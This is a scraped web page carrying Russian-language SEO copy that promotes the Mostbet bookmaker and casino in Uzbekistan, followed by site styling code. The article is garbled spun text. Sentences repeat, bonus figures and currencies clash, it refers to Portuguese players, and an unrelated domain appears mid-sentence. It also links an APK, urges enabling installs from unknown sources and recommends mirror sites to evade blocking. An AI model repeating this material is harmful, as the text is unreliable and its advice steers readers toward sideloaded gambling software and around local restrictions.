<li>После завершения установки значок с эмблемой букмекерской конторы появится на одном из рабочих столов мобильного устройства.</li>
<li>К электронным кошелькам относятся PayTm wallet, Qiwi wallet, ecoPayz и некоторые другие кошельки.</li>
<li>Чем больше вы зарабатываете, тем выше ваш уровень и тем выгоднее становится курс обмена.</li>
</ul>
<p>В каждом экспрессе должно быть не менее трех спортивных событий с коэффициентами не ниже 1, 45 oaxacaculinarytours.com. Также для этих целей можно воспользоваться email-рассылкой, просто указав адрес своей электронной почты в профиле. Для этого на мобильной версии сайта нужно вызвать гамбургер-меню и кликнуть на значок Android.</p>
<h3 id="toc-3">Линия, ставки и коэффициенты</h3>
<p>Обратите внимание, что выводить средства пользователю разрешается только тем же способом, которым ранее был пополнен депозит. Чтобы установить софт, необходимо зайти на мобильную версию сайта и вызвать aviator demo mostbet гамбургер-меню в правом верхнем углу. Минимальная сумма пополнения, позволяющая рассчитывать на бонус, составляет 15 тыс. После завершения установки значок с эмблемой букмекерской конторы появится на одном из рабочих столов мобильного устройства. После завершения установки ярлык с эмблемой беттинговой компании появится на одном из рабочих столов. Платежи осуществляются по зашифрованным каналам, а наличие лицензии гарантирует безопасность платежей <a href="https://mostbetuzonline.com/apk/">mostbet apk</a>.</p>
<ul>
<li>Минимальная сумма пополнения, позволяющая рассчитывать на бонус, составляет 15 тыс.</li>
<li>Она содержит предложения по линии в размере 125% на каждый депозит на счету.</li>
<li>Это обеспечивает высокую динамичность и позволяет делать много ставок за короткий промежуток времени.</li>
<li>Результаты определяются фактической удачей в присутствии дилера, ведущего игру.</li>
</ul>
<p>В разделе «Касса» клиент может совершить депозит через банковские карты или криптовалютные кошельки. Несколько сотен событий ежедневно появляются в live-линии, на них можно оформить пари по ходу встречи. Часто это поединки, которых не было в предматчевой росписи — товарищеские, любительские и молодежные турниры. Связаться со службой поддержки можно через браузер настольного компьютера. Однако следует отметить, что поддержка в чате не доступна через приложение MostBet.</p>
<h2 id="toc-4">Служба поддержки Mostbet</h2>
<p>Букмекерская контора пользуется популярностью среди поклонников беттинга и гемблинга, поэтому для многих актуально скачать Mostbet в Узбекистане. В мобильном приложении клиенты получают доступ ко всему функционалу, который есть на десктопной и мобильной версиях сайта. Владельцы телефонов от Android не найдут мобильное приложение Mostbet в официальном магазине Play Marketplace. Причина в компании Google, которая запрещает на принадлежащих ей площадках размещать софт.</p>
<ul>
<li>Mostbet также славится своим live-казино Mostbet, которое предлагает помимо ставок на спорт.</li>
<li>Mostbet считается одним из лучших букмекерских сайтов в Узбекистане.</li>
<li>Международная беттинговая площадка Mostbet uz принимает ставки на спорт и азартные развлечения от клиентов.</li>
<li>Только эти две руки будут сданы, независимо от того, сколько игроков за столом.</li>
<li>Лимит множителя ставки составляет х5 000 с высокой волатильностью.</li>
</ul>
<p>В некоторых странах сайт букмекера может частично или полностью блокироваться. Важнейшим фактором в любой игорной платформе является качество профессиональной службы поддержки. Это одна из самых проверяемых частей любого обзора онлайн букмекерской конторы Mostbet. Mostbet также славится своим live-казино Mostbet, которое предлагает помимо ставок на спорт. Хотя казино Mostbet может предложить вам специальный бонус за первоначальный депозит, ассортимент предлагаемых игр является исключительным. Mostbet также предлагает хорошо развитые live-ставки, которые в последние годы приобрели значительную популярность среди португальских игроков.</p>
<h3 id="toc-5">Игра на джекпот</h3>
<p>MostBet — это действительно сайт ставок, на котором есть все. Он рассчитан на игроков всех мастей и предлагает все мыслимые виды спорта со всего мира. Крикет, футбол и теннис — это, безусловно, три основных вида спорта. При этом  вы также найдете волейбол, баскетбол, боевые искусства, бадминтон, американский футбол, киберспорт и многое другое.</p>
<p>К электронным кошелькам относятся PayTm wallet, Qiwi wallet, ecoPayz и некоторые другие кошельки. Другие методы, которые вы можете использовать для внесения депозитов, — Skrill и Neteller. Тысячи игроков делают ставки на MostBet.com каждый день, и есть много веских причин присоединиться к этому спортбуку, который доступен в более чем 90 странах. На указанный номер телефона будет отправлено SMS-сообщение с кодом подтверждения.</p>
<h2 id="toc-6">Промо-код с бонусом £300</h2>
<p>Здесь вы регистрируетесь в выбранном вами турнире или записываетесь в список участников кэш-игры. Размер джекпота постепенно увеличивается за счет ставок пользователей. На этой странице мы расскажем вам, как вы можете получить 125% бонус на депозит в размере до 300 евро при использовании промокода MostBet «MOSTBETPT».</p>
<ul>
<li>Мы советуем играть в бесплатные слоты в рулетку, прежде чем приступать к игре на реальные деньги.</li>
<li>Также в приложении доступен просмотр прямых трансляций матчей в отличном качестве, когда вы можете делать ставки прямо по ходу матча.</li>
<li>Возможности для прямых трансляций событий в MostBet ограничены.</li>
<li>Таким образом, для игроков, которые хотят окунуться в атмосферу живого казино, не выходя из дома, живая онлайн рулетка предоставляет такую возможность.</li>
</ul>
<p>Минимальная ставка составляет $0,10, максимальная — $100. Здесь нет ни скаттеров, ни диких спинов, ни бесплатных бонусных вращений. Помимо ставок на спорт, на сайте Mostbet есть целый раздел с играми казино. Если вы любите развлекательные ставки и хотите немного отдохнуть от тщательного анализа спортивных событий, обязательно загляните в эту категорию игр. Здесь вы найдете более 1000 шоу, разделенных на различные категории.</p>
<h3 id="toc-7">Mostbet Узбекистан 2023</h3>
<p>От футбола и баскетбола до бенди и флорбола в казино Mostbet общий коэффициент выплат составляет 95%. В футболе игроки могут найти более 85 видов ставок, доступных на высшие лиги. Это «сказочный» игровой автомат от Booongo, вдохновленный сказкой о Белоснежке.</p>
<ul>
<li>При этом вы также найдете волейбол, баскетбол, боевые искусства, бадминтон, американский футбол, киберспорт и многое другое.</li>
<li>Регистрация в Mostbet доступна через Facebook, Google, VK, OK, Twitter.</li>
<li>Здесь доступны scatter и wild, а также бонусная игра и бесплатные вращения.</li>
<li>Для получения выигрыша клиенту Mostbet com необходимо в личном кабинете перейти на вкладку «Вывести со счета».</li>
<li>Мостбет — известная международная букмекерская компания, которая работает по лицензии Кюрасао.</li>
</ul>
<p>MostBet предлагает игрокам приветственный бонус в размере €300, в зависимости от выбранной валюты. Онлайн-букмекер предлагает live ставки на многочисленные спортивные события, включая футбол, гандбол, теннис и другие. Возможности для прямых трансляций событий в MostBet ограничены.</p>
<h2 id="toc-8">Играть в онлайн-казино MostBet на реальные деньги</h2>
<p>Поэтому португальские пользователи могут использовать MB Net / MB Way для осуществления платежей. Пользователи, имеющие счет в платежном банке MB Net / MB Way, могут использовать свою виртуальную карту для совершения и получения платежей в Mostbet. Однако, прежде чем сделать депозит в Mostbet, необходимо иметь счет в одном из банков. Новым пользователям необходимо создать счет перед внесением депозита.</p>
<ul>
<li>Комбинации формируются при трех, четырех и пяти одинаковых значениях.</li>
<li>Карты здесь длятся в среднем секунд, с учетом времени на прием ставок.</li>
<li>Одним из главных преимуществ букмекерской конторы является разнообразие событий, на которые можно делать ставки.</li>
<li>В футболе игроки могут найти более 85 видов ставок, доступных на высшие лиги.</li>
</ul>
<p>Стратегии больше направлены на то, чтобы сократить ваши потери, чем на то, чтобы увеличить вашу способность выигрывать. Мы советуем играть в бесплатные слоты в рулетку, прежде чем приступать к игре на реальные деньги. Игровой автомат был разработан в 2019 году компанией Spribe. Она представляет собой пример необычного игрового софта. Чтобы играть, нужно держать под контролем самолет и стараться получить награды, пока он не улетел.</p>
<h3 id="toc-9">Через социальные сети</h3>
<p>Международная беттинговая компания Мостбет предлагает пользователям большой выбор видов спорта для ставок и много азартных развлечений. В статье расскажем, где его скачать, как установить, каким функционалом оно обладает. Найти актуальное мобильное приложение Mostbet для Андроид игроки могут на официальном most bet сайте букмекерской конторы. Софта нет в Play Industry, так как компания Google не разрешает распространять на своих площадках программное обеспечение букмекеров и онлайн-казино. У пользователя всегда под рукой большой выбор спортивных ставок, оформить пари он может из любого места, где есть интернет. На вкладке «Вывести со счета» игроку необходимо указать платежный метод, которым он хочет получить деньги, сумму и нажать на кнопку «Заказать выплату».</p>
<ul>
<li>В первом случае соперником игрока является компьютер, а результаты определяет генератор случайных чисел.</li>
<li>Mostbet была основана в 2009 году и принимает игроков из более чем 90 стран.</li>
<li>У пользователя всегда под рукой большой выбор спортивных ставок, оформить пари он может из любого места, где есть интернет.</li>
<li>Поэтому португальские пользователи могут использовать MB Net / MB Way для осуществления платежей.</li>
</ul>
<p>Множество игр казино, онлайн-автоматы и многое другое доступно на сайте и в приложении 24 часа в сутки. Ставки на футбол, баскетбол, теннис являются фаворитами. Вы можете поставить на результат матча, на отдельного игрока и многое другое.</p>
<h2 id="toc-10">Депозит и вывод средств в Mostbet</h2>
<p>В первом случае соперником игрока является компьютер, а результаты определяет генератор случайных чисел. Во втором случае пользователь играет против реального дилера — сотрудника казино. Самая обширная категория ставок, в которой ежедневно доступны тысячи различных событий в десятках видов спорта. Здесь вас ждет самое большое количество результатов и коэффициентов, что создает благоприятные условия для поиска выгодных решений. Линия включает более 18 видов спорта, что довольно впечатляюще для такого нового букмекера. Наиболее популярными видами спорта являются футбол, хоккей, теннис, баскетбол и гандбол.</p>
<ul>
<li>Букмекеры добавляют их в линию днем в будни, когда в мире проходит мало важных спортивных событий.</li>
<li>У вас есть устройство на базе Android или IOS, и вы хотите установить приложение для удобной игры?</li>
<li>После этого ваш счет готов, вам остается только войти в Mostbet.</li>
<li>В игровом зале онлайн-казино MostBet есть строка поиска, есть фильтры по поставщикам программного обеспечения и дополнительные опции по игровым автоматам.</li>
</ul>
<p>Это помогает понять, как развиваются события в матче и сделать правильный выбор. Во всех случаях беттору дополнительно необходимо выбрать валюту счета и согласиться с правилами работы БК. Международная беттинговая площадка Mostbet uz принимает ставки на спорт и азартные развлечения от клиентов. Это официальный документ, который позволяет многим международным беттинговым платформам и интернет-казино работать в разных странах мира.</p>
<h3 id="toc-11">Спортивная книга Mostbet</h3>
<p>В частности, указать дату рождения, имя и фамилию, пол, страну и город проживания. Вы можете создать учетную запись для входа в Mostbet через мобильное устройство. Мобильная регистрация по всем этапам не отличается от регистрации на сайте, а по функциональности мобильное приложение Mostbet полностью совпадает с основным порталом. Чтобы зарегистрироваться в приложении, новому клиенту необходимо скачать Mostbet на мобильный телефон или планшет на платформе Android и запустить регистрацию.</p>
<ul>
<li>Она представляет собой пример необычного игрового софта.</li>
<li>Играть в блэкджек в казино Mostbet можно как против бота, так и против живого дилера.</li>
<li>Вы можете посмотреть трансляцию матча в спортбуке Mostbet и тут же сделать ставку, заключив последние изменения на поле.</li>
<li>MostBet предлагает клиентам приветственные бонусы, когда они впервые регистрируются на онлайн-платформе спортивных ставок Mostbet.</li>
<li>Найти актуальное мобильное приложение Mostbet для Андроид игроки могут на официальном most bet сайте букмекерской конторы.</li>
</ul>
<p>Также можно сделать прогноз на пятнадцать матчей вперед и сделать джек. Не все ставки должны сыграть, но для выигрыша нужно угадать практически все. Онлайн-букмекер MostBet является одним из самых влиятельных спортивных букмекеров в мире. Известно, что она работает более чем в 50 странах мира со штаб-квартирой в Никосии, Кипр.</p>
<h3 id="toc-12">Бонусные предложения Mostbet</h3>
<p>Букмекерская компания Mostbet для Android и iOS разработала современные и функциональные приложения. Поэтому перед установкой необходимо разрешить в настройках безопасности мобильного устройства скачивать файлы из неизвестных источников. Мостбет — известная международная букмекерская компания, которая работает по лицензии Кюрасао. Дополнительно пользователи в Узбекистане могут Mostbet uz yuklab olish и установить приложение.</p>
<ul>
<li>Выигрывает тот соперник, который набирает количество очков, наиболее близкое к 9 на двух или трех картах.</li>
<li>В частности, указать дату рождения, имя и фамилию, пол, страну и город проживания.</li>
<li>В этой букмекерской конторе есть список рынков спортивных ставок, и пользователи могут делать такие ставки, как over/under, гандикап и другие.</li>
<li>Перед получением выигрыша обязательно нужно заполнить все поля в профиле в личном кабинете.</li>
<li>Отдельная категория развлечений, подразделяющаяся на различные виды лотерей.</li>
</ul>
<p>Mostbet предоставляет множество способов пополнения счета и вывода средств специально для португальских игроков. Пользователи могут сделать депозит с помощью нет-банкинга, любой карты Visa или Mastercard. Учитывая растущую популярность электронных кошельков, Mostbet также предлагает своим пользователям возможность совершать платежи через электронные кошельки. Живой дилер выкладывает на стол две руки — «игрока» и «банкира».</p>
<h2 id="toc-13">Mostbet Mobil Dasturi Ilovasi Android Ios Apk Yuklash Yuklab Olish Skachat</h2>
<p>Банкир в баккара не имеет отношения к дому, а игрок не имеет отношения к вам — это просто две стороны, на которые можно делать ставки. Только эти две руки будут сданы, независимо от того, сколько игроков за столом. Вы делаете ставку, если считаете, что выиграет игрок или выиграет банкир. Связано это с тонкостями и нюансами местного законодательства о деятельности букмекеров. Чтобы обойти блокировку можно использовать зеркало Мостбет – копию сайта букмекерской конторы, размещенную на другом URL-адресе.</p>
<p>Игры в Mostbet casino открываются в полноэкранном режиме — на весь монитор компьютера или телефона. Панель управления расположена внизу, представлена несколькими блоками. Все аппараты имеют автоматический режим — вы можете совершать спины, не нажимая каждый раз на кнопку «Старт», ознакомиться с лучшими слотами MostBet. Карты здесь длятся в среднем секунд, с учетом времени на прием ставок. Это обеспечивает высокую динамичность и позволяет делать много ставок за короткий промежуток времени.</p>
</div></div><div class="td_block_wrap tdb_single_next_prev tdi_48 td-animation-stack td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_48" >
<style>

/* inline tdc_css att */

.tdi_48{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdb_single_next_prev{
                  *zoom: 1;
                }.tdb_single_next_prev:before,
                .tdb_single_next_prev:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_next_prev:after{
                  clear: both;
                }.tdb-next-post{
                  font-family: 'Roboto', sans-serif;
                  width: 48%;
                  float: left;
                  transform: translateZ(0);
                  -webkit-transform: translateZ(0);
                  min-height: 1px;
                  line-height: 1;
                }.tdb-next-post span{
                  display: block;
                  font-size: 12px;
                  color: #747474;
                  margin-bottom: 7px;
                }.tdb-next-post a{
                  font-size: 15px;
                  color: #222;
                  line-height: 21px;
                  -webkit-transition: color 0.2s ease;
                  transition: color 0.2s ease;
                }.tdb-next-post a:hover{
                  color: #4db2ec;
                }.tdb-post-next{
                  margin-left: 2%;
                  text-align: right;
                }.tdb-post-prev{
                  margin-right: 2%;
                }.tdb-post-next .td-image-container{
                    display: inline-block;
                }.tdi_48 .td-module-container{
				    display: flex;
					flex-direction: column;
				}.tdi_48 .tdb-post-next .td-module-container{
					align-items: flex-end;
				}.tdi_48 .td-image-container{
                	display: block; 
                	order: 0;
                }.ie10 .tdi_48 .next-prev-title,
				.ie11 .tdi_48 .next-prev-title{
				 	flex: auto;
			    }.tdi_48 .tdb-next-post:hover a{
					color: #c51c1c;
				}.tdi_48 .tdb-next-post span{
					color: #767676;
				
					font-family:Montserrat !important;font-size:11px !important;text-transform:uppercase !important;letter-spacing:0.8px !important;
				}.tdi_48 .tdb-next-post a{
					font-family:Playfair Display !important;font-size:18px !important;font-weight:700 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_48 .tdb-next-post a{
					font-family:Playfair Display !important;font-size:16px !important;font-weight:700 !important;
				}.tdi_48 .tdb-next-post span{
					font-family:Montserrat !important;font-size:10px !important;text-transform:uppercase !important;letter-spacing:0.8px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_48 .tdb-next-post a{
					font-family:Playfair Display !important;font-size:16px !important;font-weight:700 !important;
				}.tdi_48 .tdb-next-post span{
					font-family:Montserrat !important;font-size:10px !important;text-transform:uppercase !important;letter-spacing:0.8px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_48 .tdb-next-post a{
					font-family:Playfair Display !important;font-size:15px !important;font-weight:700 !important;
				}.tdi_48 .tdb-next-post span{
					font-family:Montserrat !important;font-size:10px !important;text-transform:uppercase !important;letter-spacing:0.8px !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Previous article</span><div class="td-module-container"><div class="next-prev-title"><a href="https://mshuja.com/die-beste-casino-app-im-net/">die beste Casino-App im Net</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Next article</span><div class="td-module-container"><div class="next-prev-title"><a href="https://mshuja.com/azrbaycanda-rsmi-say-6/">Azərbaycanda rəsmi say</a></div></div></div></div></div></div></div><div class="vc_column tdi_50  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_50{
                    vertical-align: baseline;
                }.tdi_50 > .wpb_wrapper,
				.tdi_50 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_50 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_50 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_50 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_50{
margin-bottom:30px !important;
}
}

</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_51 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_51" >
<style>

/* inline tdc_css att */

.tdi_51{
margin-bottom:-5px !important;
}

</style>
<style>
/* custom css */
.tdm_block_column_title{
                  margin-bottom: 0;
                  display: inline-block;
                  width: 100%;
                }
</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_52 .tdm-title{
					color: #666666;
				}.tdi_52 .tdm-title{
					font-family:Montserrat !important;font-size:22px !important;font-weight:700 !important;text-transform:none !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_52 .tdm-title{
					font-family:Montserrat !important;font-size:20px !important;font-weight:700 !important;text-transform:none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_52 .tdm-title{
					font-family:Montserrat !important;font-size:18px !important;font-weight:700 !important;text-transform:none !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_52 .tdm-title{
					font-family:Montserrat !important;font-size:18px !important;font-weight:700 !important;text-transform:none !important;
				}
}
</style><div class="tds-title tds-title1 td-fix-index tdi_52"><h3 class="tdm-title tdm-title-xsm">Share this article</h3></div></div></div></div><div class="td_block_wrap tdb_single_post_share tdi_53 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_53" >
<style>

/* inline tdc_css att */

.tdi_53{
margin-bottom:55px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_53{
margin-bottom:45px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_53{
margin-bottom:35px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_53{
margin-bottom:35px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_post_share{
                  margin-bottom: 23px;
                }.tdb-share-classic{
                  position: relative;
                  height: 20px;
                  margin-bottom: 15px;
                }.tdi_53 .td-ps-bg .td-social-network div,
				.tdi_53 .td-ps-icon-bg .td-social-network .td-social-but-icon,
				.tdi_53 .td-ps-dark-bg .td-social-network div{
					background-color: #000000;
				}.tdi_53 .td-ps-icon-arrow .td-social-but-icon:after{
				    border-left-color: #000000;
				}.tdi_53 .td-ps-border-colored .td-social-but-text{
				    border-color: #000000;
				}
</style><div id="tdi_53" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-ps-rounded td-post-sharing-style3 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i,
            .td-social-koo i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp,
            .td-social-kakao .td-icon-kakao {
                font-size: 18px;
            }
            .td-social-kakao .td-icon-kakao:before {
                color: #3C1B1D;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-gettr .td-icon-gettr {
                font-size: 25px;
            }
            .td-ps-notext .td-social-gettr .td-icon-gettr {
                left: -5px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-bg .td-social-kakao .td-social-but-icon,
            .td-ps-bg .td-social-kakao .td-social-but-text {
                background-color: #f9e000;
            }
            .td-ps-bg .td-social-gettr .td-social-but-icon,
            .td-ps-bg .td-social-gettr .td-social-but-text {
                background-color: #fc223b;
            }
            .td-ps-bg .td-social-koo .td-social-but-icon,
            .td-ps-bg .td-social-koo .td-social-but-text {
                background-color: #facd00;
            }

            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
